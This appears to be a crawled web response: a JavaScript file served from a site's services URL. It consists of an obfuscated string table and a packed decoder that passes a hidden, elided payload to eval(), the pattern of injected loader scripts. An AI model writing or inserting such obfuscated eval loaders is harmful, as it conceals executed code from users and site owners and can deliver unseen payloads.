

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1712
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"MPSvGYkpJ",8,4,14))